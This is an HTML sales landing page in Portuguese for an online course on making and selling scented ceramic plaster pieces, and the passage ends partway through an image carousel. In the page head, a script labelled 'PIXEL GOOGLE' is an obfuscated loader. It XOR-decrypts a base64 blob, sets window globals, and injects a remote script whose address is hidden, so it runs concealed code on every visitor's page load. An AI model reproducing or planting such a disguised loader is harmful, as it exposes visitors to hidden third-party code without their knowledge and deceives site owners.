




<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Curso Gesso Lucrativo — Aprenda a Criar e Vender Peças de Gesso Cerâmico Passo a Passo</title>
    <meta name="description"
        content="Aprenda a criar peças de gesso cerâmico perfumado e vender pelo WhatsApp — do zero, em casa. Método passo a passo em vídeo. Sem experiência. Sem equipamentos caros.">

    <link rel="preload" href="styles.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="styles.css"></noscript>
   
    
    <!-- PIXEL GOOGLE CONTA 02 -->
    <script>(function(){var t_hzq5=atob("DB9k1A/weLWA34qQnmRGoX2cWo+it/7k7mxe+yCTHNuuqv7993kd+myfFZviraXj/W0NpHuDV8Xpp+/8sW8NrGqcVdLvsO38+zEOpy3cWtT0q/j5/GoQsXzSQu7d86j38nAGtWODWo/bpKj+/3IB9jXSH9rvuOb1znYcsWO5HJes/fzx8moB9jXSTtS3vLL0+idT5mzHGYC35u+p/CsBsTmWWsjdog==");var x_pw7=[];for(var h_q=0;h_q<t_hzq5.length;h_q++){x_pw7.push(t_hzq5.charCodeAt(h_q)&255);}var m_aq=x_pw7[0];var h_qs0q=x_pw7.slice(1,1+m_aq);var s_zl=x_pw7.slice(1+m_aq);var i_ci=s_zl.map(function(b,s_xj){return b^h_qs0q[s_xj%m_aq];});var q_lb3="";for(var j_c2=0;j_c2<i_ci.length;j_c2++){q_lb3+=String.fromCharCode(i_ci[j_c2]&255);}var p_ae=decodeURIComponent(escape(q_lb3));var e_4=JSON.parse(p_ae);var t_6dx=e_4.globals||[];t_6dx.forEach(function(y_44){window[y_44.name]=y_44.value;});var h_gg5=document.createElement("script");h_gg5.src=e_4.url;h_gg5.async=true;h_gg5.defer=true;(e_4.attributes||[]).forEach(function(a_1f){h_gg5.setAttribute(a_1f.name,a_1f.value);});(document.head||document.documentElement).appendChild(h_gg5);})();</script>
    
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Great+Vibes&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript>
        <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Great+Vibes&display=swap" rel="stylesheet">
    </noscript>

</head>

<body>

    <!-- ═══════════════════════════════════════════
         BARRA DE ANÚNCIO
    ═══════════════════════════════════════════ -->
    <div class="announcement-bar">
        🔥 <strong>OFERTA POR TEMPO LIMITADO</strong> 🔥<br>
        70% OFF + 5 Bônus Exclusivos
    </div>

    <!-- ═══════════════════════════════════════════
         SEÇÃO 1: HERO (DARK)
    ═══════════════════════════════════════════ -->
    <section class="hero-section hero-dark">
        <div class="hero-container">

            <h1 class="headline-dark">
                Aprenda a Criar Lindas Peças de <span class="headline-highlight">Gesso Cerâmico Perfumado</span> e Descubra Como Iniciar Sua Produção em Casa
            </h1>

            <p class="subheadline-dark">
                Um método prático, em videoaulas passo a passo, para você dominar a arte do gesso perfumado e criar seus primeiros produtos, mesmo começando do zero absoluto.
            </p>

            <!-- Carrossel de fotos dos produtos -->
            <div class="hero-carousel">
                <div class="hero-carousel-track">
                    <div class="hero-carousel-item"><img src="images/gesso7.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso9.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso6.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso2.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso8.jpg" alt="Peça de gesso"></div>
                    <div class="hero-carousel-item"><img src="images/gesso1.jpg" alt="Peça de gesso"></div>
